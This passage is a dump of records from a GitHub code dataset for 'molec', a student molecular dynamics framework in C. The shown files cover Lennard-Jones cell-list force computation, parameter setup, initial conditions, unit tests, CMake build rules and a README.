f_x[i] = f_y[i] = f_z[i] = 0.0;\n\n // Loop over the cells\n for(int idx_z = 0; idx_z < cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 0; idx_y < cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 0; idx_x < cellList_parameter.N_x; ++idx_x)\n {\n // compute scalar cell index\n const int idx\n = idx_x + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n\n // loop over neighbour cells\n for(int d_z = -1; d_z <= 1; ++d_z)\n for(int d_y = -1; d_y <= 1; ++d_y)\n for(int d_x = -1; d_x <= 1; ++d_x)\n {\n // compute cell index considering periodic BC\n int n_idx_z = mod(idx_z + d_z, cellList_parameter.N_z);\n int n_idx_y = mod(idx_y + d_y, cellList_parameter.N_y);\n int n_idx_x = mod(idx_x + d_x, cellList_parameter.N_x);\n\n // linear index\n int n_idx = n_idx_x\n + cellList_parameter.N_x\n * (n_idx_y + cellList_parameter.N_y * n_idx_z);\n\n // iterate over particles in cell idx starting at the head\n int i = head[idx];\n while(i != -1)\n {\n // local aliases for particle i in cell idx\n const float xi = x[i];\n const float yi = y[i];\n const float zi = z[i];\n\n float f_xi = f_x[i];\n float f_yi = f_y[i];\n float f_zi = f_z[i];\n\n // scan particles in cell n_idx\n int j = head[n_idx];\n while(j != -1)\n {\n // avoid double counting of interactions\n if(i < j)\n {\n // count number of interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n ++num_potential_interactions;\n\n const float xij = dist(xi, x[j], L_x);\n const float yij = dist(yi, y[j], L_y);\n const float zij = dist(zi, z[j], L_z);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < Rcut2)\n {\n // count effective number of interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n ++num_effective_interactions;\n\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (sigLJ * sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n Epot_ += 4 * epsLJ * (s6 * s6 - s6);\n\n const float fr = 24 * epsLJ / r2 * (2 * s6 * s6 - s6);\n\n f_xi += fr * xij;\n f_yi += fr * yij;\n f_zi += fr * zij;\n\n f_x[j] -= fr * xij;\n f_y[j] -= fr * yij;\n f_z[j] -= fr * zij;\n }\n }\n\n // next particle inside cell n_idx\n j = lscl[j];\n }\n\n f_x[i] = f_xi;\n f_y[i] = f_yi;\n f_z[i] = f_zi;\n\n // next particle inside cell idx\n i = lscl[i];\n\n } // finished particles in cell idx\n\n } // end loop over neighbur cells n_idx\n\n } // end loop over cells idx\n\n // free memory\n MOLEC_FREE(c_idx);\n MOLEC_FREE(head);\n MOLEC_FREE(lscl);\n\n *Epot = Epot_;\n\n // print out percentage of effective interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n printf(\"\\tPercentage of failed potential interactions: %3.2f\\n\",\n 1. - ((double) num_effective_interactions) / ((double) num_potential_interactions));\n}\n"
},
{
"alpha_fraction": 0.46196869015693665,
"alphanum_fraction": 0.47203579545021057,
"avg_line_length": 22.526315689086914,
"blob_id": "209adc6b17077842ca8df95a28a3e4a01b48647d",
"content_id": "fc872e19c30ff67cd0d412f4d981b00b91308b9d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 894,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 38,
"path": "/test/UnittestTimer.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n#include <molec/Timer.h>\n\nenum timer_t\n{\n TIMER_FORCE = 0,\n TIMER_INTEGRATOR\n};\n\n\n/**\n * Test the timer implementation of molec\n */\nTEST_CASE(molec_UnittestTimer)\n{\n for(int i = 0; i < 100; ++i)\n {\n molec_measurement_start(TIMER_FORCE);\n molec_measurement_start(TIMER_INTEGRATOR);\n molec_measurement_stop(TIMER_FORCE);\n molec_measurement_stop(TIMER_INTEGRATOR);\n }\n}\n"
},
{
"alpha_fraction": 0.5510119199752808,
"alphanum_fraction": 0.5637387633323669,
"avg_line_length": 32.73188400268555,
"blob_id": "98220b81b948c0a4b66c5cd0f76942db55999615",
"content_id": "dfe09b19abe53e0c0149cae7aef0f1f132e4a19d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4793,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 138,
"path": "/src/Parameter.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#include <math.h>\r\n#include <molec/Parameter.h>\r\n#include <stdlib.h>\r\n\r\nmolec_Parameter_t* molec_parameter = NULL;\r\n\r\nvoid molec_parameter_init(int N, float rho)\r\n{\r\n if(molec_parameter)\r\n {\r\n// We will not deallocate the pointer on Windows as it was allocated in another\r\n// DLL-heap an therefore triggers an exception ...\r\n#ifndef MOLEC_PLATFORM_WINDOWS\r\n // free(molec_parameter);\r\n molec_parameter = NULL;\r\n#endif\r\n }\r\n\r\n molec_parameter = (molec_Parameter_t*) malloc(sizeof(molec_Parameter_t));\r\n\r\n // Set some default parameters\r\n molec_parameter->N = N;\r\n molec_parameter->Nstep = 100;\r\n molec_parameter->dt = 1e-8f;\r\n molec_parameter->mass = 1.0;\r\n molec_parameter->Rcut = 2.5;\r\n molec_parameter->Rcut2 = 2.5 * 2.5;\r\n molec_parameter->scaling = 0.05;\r\n molec_parameter->rho = rho;\r\n molec_parameter->epsLJ = 1.0;\r\n molec_parameter->sigLJ = 1.0;\r\n\r\n\r\n // Initialize the cell list associated with the defined bounding box,\r\n // and cut off radius\r\n molec_cell_init();\r\n}\r\n\r\nstatic int parameter_cell_compare(const void* a, const void* b)\r\n{\r\n return (*(int*) a - *(int*) b);\r\n}\r\n\r\nvoid molec_cell_init()\r\n{\r\n const int N = molec_parameter->N;\r\n const float rho = molec_parameter->rho;\r\n\r\n // compute volume of bounding box\r\n const float BB_vol = ((float) N) / rho;\r\n const float Rcut = molec_parameter->Rcut;\r\n\r\n // start proposing cell grid size, and check if resulting volume is big enough\r\n int not_big_enough = 1;\r\n // minimal cell-grid size\r\n int cellSize[3] = {3, 3, 3};\r\n\r\n while(not_big_enough)\r\n {\r\n // total number of cells\r\n int num_cells = cellSize[0] * cellSize[1] * cellSize[2];\r\n\r\n // volume achieved with current cells\r\n float vol = num_cells * Rcut * Rcut * Rcut;\r\n\r\n if(vol < BB_vol)\r\n not_big_enough = 1;\r\n else\r\n not_big_enough = 0;\r\n\r\n // increase size of the smallest dimension\r\n if(not_big_enough)\r\n {\r\n qsort(cellSize, 3, sizeof(int), parameter_cell_compare);\r\n cellSize[0] += 1;\r\n }\r\n }\r\n\r\n qsort(cellSize, 3, sizeof(int), parameter_cell_compare);\r\n\r\n molec_parameter->cellList.N_x = cellSize[0];\r\n molec_parameter->cellList.N_y = cellSize[1];\r\n molec_parameter->cellList.N_z = cellSize[2];\r\n molec_parameter->cellList.N = cellSize[0] * cellSize[1] * cellSize[2];\r\n\r\n molec_parameter->cellList.c_x = Rcut;\r\n molec_parameter->cellList.c_y = Rcut;\r\n molec_parameter->cellList.c_z = Rcut;\r\n\r\n molec_parameter->L_x = Rcut * molec_parameter->cellList.N_x;\r\n molec_parameter->L_y = Rcut * molec_parameter->cellList.N_y;\r\n molec_parameter->L_z = Rcut * molec_parameter->cellList.N_z;\r\n\r\n // compute resulting density\r\n molec_parameter->rho = ((float) N) / (molec_parameter->cellList.N * pow(Rcut, 3));\r\n}\r\n\r\nvoid molec_print_parameters()\r\n{\r\n printf(\"\\n ========= MOLEC - Simulation paramteters =========\\n\\n\");\r\n printf(\" Number of particles: \\t\\t%d\\n\", molec_parameter->N);\r\n printf(\" Time step: \\t\\t\\t%f\\n\", molec_parameter->dt);\r\n printf(\" Particle density: \\t\\t%f\\n\", molec_parameter->rho);\r\n printf(\" Bounding box: \\t\\t\\t%2.1f x %2.1f x %2.1f\\n\", molec_parameter->L_x,\r\n molec_parameter->L_y, molec_parameter->L_z);\r\n printf(\" Particle mass: \\t\\t\\t%f\\n\", molec_parameter->mass);\r\n printf(\" Cutoff Radius: \\t\\t\\t%f\\n\", molec_parameter->Rcut);\r\n printf(\" Lennard Jones:\\n \\t\\t\\tepsilon:\\t%f\\n\\t\\t\\tsigma:\\t\\t%f\\n\",\r\n molec_parameter->epsLJ, molec_parameter->sigLJ);\r\n\r\n if(molec_parameter->cellList.N != 0)\r\n {\r\n printf(\"\\n Cell List:\\n\");\r\n printf(\"\\t\\tNumber of cells:\\t%d x %d x %d\\n\", molec_parameter->cellList.N_x,\r\n molec_parameter->cellList.N_y, molec_parameter->cellList.N_z);\r\n printf(\"\\t\\tNTotal number of cells:\\t%d\\n\", molec_parameter->cellList.N);\r\n printf(\"\\t\\tCell lenght:\\t\\t%2.1f x %2.1f x %2.1f\\n\", molec_parameter->cellList.c_x,\r\n molec_parameter->cellList.c_y, molec_parameter->cellList.c_z);\r\n printf(\"\\t\\t<#particles> per cell:\\t%2.2f\",\r\n ((float) molec_parameter->N) / molec_parameter->cellList.N);\r\n }\r\n printf(\"\\n\\n\");\r\n}\r\n"
},
{
"alpha_fraction": 0.7149964570999146,
"alphanum_fraction": 0.7526652216911316,
"avg_line_length": 61.04411697387695,
"blob_id": "cc56b0c80269470cff8ad7e1a4352ece441a4ee3",
"content_id": "bafa5789dd85b5ccfe199972abefa76b17677d0d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4221,
"license_type": "permissive",
"max_line_length": 384,
"num_lines": 68,
"path": "/README.md",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "<p align=\"center\">\n <img src=\"https://github.com/thfabian/molec/blob/master/doc/logo/logo.png\">\n</p>\n## Molecular Dynamics Framework [](https://travis-ci.org/thfabian/molec) [](https://ci.appveyor.com/project/thfabian/molec/branch/master)\n\n> * Group Name: **Yellow Lobster**\n> * Group participants names: Michel Breyer, Carlo Del Don, Florian Frei, Fabian Thüring\n> * Project Title: **MD Simulation**\n\n# Group Project\nMolecular Dynamics project for the course *How to Write Fast Numerical Code* (263-2300).\n\n## Molecular Dynamics (MD)\nThe molecular dynamics simulation consists of the numerical, step-by-step, solution of the\nclassical equations of motion, which for a simple atomic system may be written as:\n\n\n\nFor this purpose we need to be able to compute the forces  for each particle in the system. The force can be derived by the negative gradient of a potential field .\n\nIn general, this kind of problems are computationally expensive for large number of particles. The naive algorithm would require the computation of  interactions, where  is the number of particles in the system.\n\nNote, that the asymptotic complexity of such a problem is quadratic in the number of particles .\n\nIntroducing a cut-off radius  will drastically reduce the computational complexity of the problem as particles which lie *far* away from each other are treated as if there was no interactions between them. A particle only interacts with the particles whose distance is at most .\n\n### Celllist\nIn order to exploit the short-range nature of the particle-particle interaction, a spatial subdivision structure is introduced. This allows performing fast neighbor queries to find out which particles interact with each other.\n\nBelow is a small animation which shows the difference between the naive algorithm and the celllist based algorithm:\n\n<p align=\"center\">\n <img src=\"https://github.com/thfabian/molec/blob/master/doc/video/no-cell-gif.gif\" width=\"350\"/>\n <img src=\"https://github.com/thfabian/molec/blob/master/doc/video/cell-gif.gif\" width=\"350\"/>\n</p>\n\n### Molec in action\nA **very** small demo of one simulation performed with *molec*. In the video only  particles are shown, note that with *molec* it is possible to compute the interaction for thousands of particles.\n\n<p align=\"center\">\n<a href=\"https://www.youtube.com/watch?v=RcpJUXjaxks\" target=\"_blank\"><img src=\"http://img.youtube.com/vi/RcpJUXjaxks/hqdefault.jpg\" \nalt=\"Molec in action\" width=\"400\" height=\"320\" border=\"10\" /></a>\n</p>\n\n## Running the code\nA configuration file can be passed to the executable in order to set some default simulation parameters. The configuration file has to have the following structure:\n```{sh}\n# time step\ndt = 0.005\n# mass of each particle\nmass = 1\n# cutoff radius\nRcut = 2.5\n# Lennard-Jones parameters\nepsLJ = 1\nsigLJ = 1\n# particles initial disturbance (in [0,1) )\nscaling = 0.05\n```\n\nThe flow of molec is shown in the following image:\n<p align=\"center\">\n <img src=\"https://github.com/thfabian/molec/blob/master/doc/readme/program-flow.png\">\n</p>\n\n## References \n * [[1]](http://udel.edu/~arthij/MD.pdf \"Gonnet paper\") Gonnet paper\n * [[2]](http://cacs.usc.edu/education/cs596/01-1LinkedListCell.pdf \"Cell list implementation\") Cell list implementation\n \n"
},
{
"alpha_fraction": 0.4790874421596527,
"alphanum_fraction": 0.49345162510871887,
"avg_line_length": 37.45000076293945,
"blob_id": "b885353ed18a4b5058c0ea3e969aeae77718026e",
"content_id": "a946e8024d837c8096d520d95190b9bbfb0b9350",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2367,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 60,
"path": "/src/InitialCondition.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#include <math.h>\r\n#include <molec/InitialCondition.h>\r\n#include <molec/Parameter.h>\r\n#include <stdlib.h>\r\n\r\nvoid molec_set_initial_condition(molec_Simulation_SOA_t* sim)\r\n{\r\n const int N = molec_parameter->N;\r\n const float L_x = molec_parameter->L_x;\r\n const float L_y = molec_parameter->L_y;\r\n const float L_z = molec_parameter->L_z;\r\n const float scaling = molec_parameter->scaling;\r\n\r\n // Set initial positions (regular grid + random offset)\r\n float fraction = (L_x * L_x) / (L_y * L_z);\r\n\r\n const int num_atom_along_axis_x = (int) ceil(pow(fraction * N, 1./3));\r\n const int num_atom_along_axis_y = (int) ceil(num_atom_along_axis_x * L_y / L_x);\r\n const int num_atom_along_axis_z = (int) ceil(num_atom_along_axis_x * L_z / L_x);\r\n\r\n const float spread_x = L_x / num_atom_along_axis_x;\r\n const float spread_y = L_y / num_atom_along_axis_y;\r\n const float spread_z = L_z / num_atom_along_axis_z;\r\n const float dx = scaling * spread_x / 2.0;\r\n const float dy = scaling * spread_y / 2.0;\r\n const float dz = scaling * spread_z / 2.0;\r\n\r\n int atom_idx = 0;\r\n for(int iz = 0; iz < num_atom_along_axis_z; ++iz)\r\n for(int iy = 0; iy < num_atom_along_axis_y; ++iy)\r\n for(int ix = 0; ix < num_atom_along_axis_x && atom_idx < N; ++ix, ++atom_idx)\r\n {\r\n sim->x[atom_idx] = (0.5 + ix) * spread_x + dx * (2 * (float) rand() / RAND_MAX - 1);\r\n sim->y[atom_idx] = (0.5 + iy) * spread_y + dy * (2 * (float) rand() / RAND_MAX - 1);\r\n sim->z[atom_idx] = (0.5 + iz) * spread_z + dz * (2 * (float) rand() / RAND_MAX - 1);\r\n }\r\n\r\n // Set initial velocities\r\n for(int i = 0; i < N; ++i)\r\n sim->v_x[i] = sim->v_y[i] = sim->v_z[i] = 0.0;\r\n\r\n // Set initial forces\r\n for(int i = 0; i < N; ++i)\r\n sim->f_x[i] = sim->f_y[i] = sim->f_z[i] = 0.0;\r\n}\r\n"
},
{
"alpha_fraction": 0.5214899778366089,
"alphanum_fraction": 0.5253103971481323,
"avg_line_length": 31.774192810058594,
"blob_id": "6deefb69707ff16a0841acb4221d9e35099b832d",
"content_id": "b7aacc684f184774dfd8fab0649968194f974976",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1047,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 31,
"path": "/include/molec/InitialCondition.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _ \r\n * _ __ ___ ___ | | ___ ___ \r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__ \r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n * \r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n * \r\n * This file is distributed under the MIT Open Source License. \r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#ifndef MOLEC_INITIAL_CONDITION_H\r\n#define MOLEC_INITIAL_CONDITION_H\r\n \r\n#include <molec/Simulation.h>\r\n\r\n/**\r\n * Initialize the simulation (position, velocity and force) by applying initial condition\r\n *\r\n * The atoms will be placed on a regular grid and randomly offset. The parameter \r\n * @c molec_parameter->scaling will make the particles do not overlap.\r\n * \r\n * @param simulation Simulation struct holding the position, velocity and force arrays\r\n */\r\nvoid molec_set_initial_condition(molec_Simulation_SOA_t* simulation);\r\n\r\n#endif\r\n"
},
{
"alpha_fraction": 0.5640797019004822,
"alphanum_fraction": 0.5679453015327454,
"avg_line_length": 28.761062622070312,
"blob_id": "b7da2612ffacdfe18b645bc0685646a819c7d078",
"content_id": "85db1a83801483ef5da120ddd6c2b7171d801552",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3363,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 113,
"path": "/include/molec/Quadrant.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Common.h>\n#include <molec/Parameter.h>\n#include <molec/Simulation.h>\n\n#include <string.h>\n\n#ifndef MOLEC_QUADRANT_H\n#define MOLEC_QUADRANT_H\n\ntypedef struct molec_Quadrant\n{\n // arrays containing particle information\n float* x;\n float* y;\n float* z;\n\n float* v_x;\n float* v_y;\n float* v_z;\n\n float* f_x;\n float* f_y;\n float* f_z;\n\n // number of particles in this quadrant\n int N;\n\n // number of particles (with padding)\n int N_pad;\n\n // linear index of quadrant inside celllist\n int idx;\n\n} molec_Quadrant_t;\n\n\n/**\n * Calculate distance between x and y taking periodic boundaries into account\n *\n * @param x coordinate of first particle\n * @param y coordinate of second particle\n * @param L bounding box size\n * @param L2 bounding box size * 0.5\n *\n * @return distance between two particles taking into\n * account periodicity of bounding box\n */\nMOLEC_INLINE float distL2(float x, float y, float L, float L2)\n{\n float r = x - y;\n if(r < -L2)\n r += L;\n else if(r > L2)\n r -= L;\n return r;\n}\n\n/**\n * Calculate the positive modulo between two integers, used for periodic BC\n */\nMOLEC_INLINE int mod(int b, int m)\n{\n return (b + m) % m;\n}\n\n/**\n * Build cellList neighbor structure, where neighbor_cells[i] is a 27-integer array\n * holding the indices of the neighbors of cell i\n */\nvoid molec_build_cell_neighbors(int** neighbor_cells,\n molec_CellList_Parameter_t cellList_parameter);\nvoid molec_build_cell_neighbors_ghost(int** neighbor_cells,\n molec_CellList_Parameter_t cellList_parameter);\n\n/**\n * Initializes the quadrant array by allocating memory and copying the data from the simulation\n * SOA. Always use in pair with @c molec_quadrants_finalize()\n */\nmolec_Quadrant_t* molec_quadrant_init(const int N,\n molec_CellList_Parameter_t cellList_parameter,\n molec_Simulation_SOA_t* sim);\nmolec_Quadrant_t* molec_quadrant_init_ghost(const int N,\n molec_CellList_Parameter_t cellList_parameter,\n molec_Simulation_SOA_t* sim);\n\n\n/**\n * Writes back data from the quadrant data structure to the simulation SOA. Memory is freed by this\n * routine. Always use in pair with @c molec_quadrant_init()\n */\nvoid molec_quadrants_finalize(molec_Quadrant_t* quadrants,\n molec_CellList_Parameter_t cellList_parameter,\n molec_Simulation_SOA_t* sim);\nvoid molec_quadrants_finalize_ghost(molec_Quadrant_t* quadrants,\n molec_CellList_Parameter_t cellList_parameter,\n molec_Simulation_SOA_t* sim);\n\n#endif // MOLEC_QUADRANT_H\n"
},
{
"alpha_fraction": 0.6370370388031006,
"alphanum_fraction": 0.6629629731178284,
"avg_line_length": 19.769229888916016,
"blob_id": "5fd201cb57250ba517661abf4d2f53c9762451fc",
"content_id": "4d83bb78af23395e1bf8d80b4879f22c6af9c10a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 270,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 13,
"path": "/doc/Mainpage.md",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "molec - Molecular Dynamics Framework\n==================\n\nMolecular Dynamics project for the course *How to Write Fast Numerical Code* (263-2300).\n\nImportant files\n------------------\n* Force.h\n* InitialCondition.h\n* Integrator.h\n* Parameter.h\n* Periodic.h\n* Simulation.h\n"
},
{
"alpha_fraction": 0.6526122689247131,
"alphanum_fraction": 0.659945011138916,
"avg_line_length": 23.795454025268555,
"blob_id": "e93d58612c56cb0cb2802396c2a7af446fcebb21",
"content_id": "f9c352c543ed4402930d93ee6ffde177cbd84bf3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 1091,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 44,
"path": "/test/CMakeLists.txt",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "# molec - Molecular Dynamics Framework\n#\n# Copyright (C) 2016 Carlo Del Don ([email protected])\n# Michel Breyer ([email protected])\n# Florian Frei ([email protected])\n# Fabian Thuring ([email protected])\n#\n# This file is distributed under the MIT Open Source License.\n# See LICENSE.txt for details.\n\ncmake_minimum_required(VERSION 2.8)\n\nset(UNITTEST_SOURCE\n Unittest.c\n UnittestMain.c\n UnittestPeriodic.c\n UnittestTimer.c\n UnittestParser.c\n UnittestCellVector.c\n UnittestSort.c\n UnittestForce.c\n UnittestIntegrator.c\n UnittestAlign.c\n UnittestGhost.c\n)\n\nset(UNITTEST_HEADER\n Unittest.h\n)\n\nadd_executable(molecTest ${UNITTEST_SOURCE} ${UNITTEST_HEADER} ${MOLEC_HEADERS})\ntarget_link_libraries(molecTest molecCore)\n\n# Link against math library (-lm)\nif(NOT(\"${CMAKE_C_COMPILER_ID}\" STREQUAL \"MSVC\"))\n target_link_libraries(molecTest m)\nendif(NOT(\"${CMAKE_C_COMPILER_ID}\" STREQUAL \"MSVC\"))\n\n# Add CTest\nif(WIN32)\n add_test(molecRunTests \"${CMAKE_BINARY_DIR}/molecTest.exe\")\nelse()\n add_test(molecRunTests \"${CMAKE_BINARY_DIR}/molecTest\")\nendif()\n"
},
{
"alpha_fraction": 0.5430546998977661,
"alphanum_fraction": 0.5505971312522888,
"avg_line_length": 21.72857093811035,
"blob_id": "c414d72389d6395171806769a458e571add20294",
"content_id": "2d04b3cb8a48d64a255ba4b8455832c1d4bf1272",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1591,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 70,
"path": "/test/Unittest.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n\nint molec_NAtoms = 1000;\nfloat molec_Rho = 1.25;\n\n float* molec_init_vector(const int N)\n {\n float* vec;\n MOLEC_MALLOC(vec, sizeof(float) * N);\n return vec;\n }\n\nfloat* molec_random_vector(const int N)\n{\n float* vec;\n MOLEC_MALLOC(vec, sizeof(float) * N);\n for (int i=0; i < N; i++) vec[i] = MOLEC_RANDOM;\n return vec;\n}\n\nfloat* molec_copy_vector(const float* vec, const int N)\n{\n float* vec_cpy;\n MOLEC_MALLOC(vec_cpy, sizeof(float) * N);\n memcpy(vec_cpy, vec, sizeof(float) * N);\n return vec_cpy;\n}\n\nvoid molec_free_vector(float* vec)\n{\n MOLEC_FREE(vec);\n}\n\nmolec_Simulation_SOA_t* molec_setup_simulation_SOA()\n{\n const int N = molec_NAtoms;\n const float rho = molec_Rho;\n\n // Set parameters\n molec_parameter_init(N, rho);\n\n // Allocate simulation struct and arrays\n molec_Simulation_SOA_t* sim = molec_init_simulation_SOA();\n\n // Set initial conditions\n molec_set_initial_condition(sim);\n\n return sim;\n}\n\nvoid molec_teardown_simulation_SOA(molec_Simulation_SOA_t* sim)\n{\n molec_free_simulation_SOA(sim);\n free(molec_parameter);\n}\n"
},
{
"alpha_fraction": 0.6775374412536621,
"alphanum_fraction": 0.6835274696350098,
"avg_line_length": 40.72222137451172,
"blob_id": "da68d2476df3012ed2ef037fa8da76faeb79ccc1",
"content_id": "818b0b6c9acb885319abed45e7317f4244d20f16",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3005,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 72,
"path": "/include/molec/Force.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#ifndef MOLEC_FORCE_H\n#define MOLEC_FORCE_H\n\n#include <molec/Common.h>\n#include <molec/Simulation.h>\n\n/** Define function pointer for force calculation routine */\ntypedef void (*molec_force_calculation)(molec_Simulation_SOA_t*, float*, const int);\n\n/**\n * @brief Calculate short-range interaction force using N^2 approach\n *\n * This function computes the force between all the particiles using a straightforward N^2 \n * approach. In addition the potential energy is computed.\n * @see http://polymer.bu.edu/Wasser/robert/work/node8.html for derivation of the forces.\n *\n * @param sim Simulation holding the position, velocity and force arrays\n * @param Epot Real scalar to store the potential energy\n * @param N Size of arrays\n */\nvoid molec_force_N2_refrence(molec_Simulation_SOA_t* sim, float* Epot, const int N);\n\n/**\n * @brief Calculate short-range interaction force using cell-list approach [1]\n *\n * This function computes the force between all the particiles exploting the short\n * range interaction form of the Lennard-Jones potential using a cell list\n * data structure which allows neighbourhood queries in constant time.\n *\n * @see [1] http://cacs.usc.edu/education/cs596/01-1LinkedListCell.pdf\n *\n * @param sim Simulation holding the position, velocity and force arrays\n * @param Epot Real scalar to store the potential energy\n * @param N Size of arrays\n */\nvoid molec_force_cellList_knuth(molec_Simulation_SOA_t* sim, float* Epot, const int N);\n\n/**\n * @brief Calculate short-range interaction using table of particle indices per cell\n *\n * Cell list implementation using double pointers instead of a one dimensional array\n *\n * @param sim Simulation holding the position, velocity and force arrays\n * @param Epot Real scalar to store the potential energy\n * @param N Size of arrays\n */\nvoid molec_force_cellList_reference(molec_Simulation_SOA_t *sim, float *Epot, const int N);\nvoid molec_force_cellList_v1(molec_Simulation_SOA_t *sim, float *Epot, const int N);\nvoid molec_force_cellList_v2(molec_Simulation_SOA_t *sim, float *Epot, const int N);\nvoid molec_force_quadrant(molec_Simulation_SOA_t *sim, float *Epot, const int N);\nvoid molec_force_quadrant_ghost(molec_Simulation_SOA_t *sim, float *Epot, const int N);\nvoid molec_force_quadrant_ghost_unroll(molec_Simulation_SOA_t *sim, float *Epot, const int N);\nvoid molec_force_quadrant_ghost_avx(molec_Simulation_SOA_t* sim, float* Epot, const int N);\nvoid molec_force_quadrant_ghost_fma(molec_Simulation_SOA_t* sim, float* Epot, const int N);\n\n\n#endif\n\n"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.6048257350921631,
"avg_line_length": 41.372093200683594,
"blob_id": "d1c839b608924407fcea5cda87474a22a92f5e68",
"content_id": "649f27e2eebade79e2063e5b61c291296797da46",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
